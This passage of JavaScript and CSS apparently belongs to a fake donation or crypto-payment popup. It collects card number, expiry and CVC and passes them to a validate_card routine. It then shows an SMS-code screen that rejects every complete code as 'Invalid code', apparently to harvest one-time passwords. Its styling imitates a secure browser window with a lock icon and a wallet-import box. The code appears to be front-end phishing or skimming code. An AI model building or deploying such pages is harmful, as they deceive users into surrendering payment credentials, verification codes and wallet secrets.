								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box 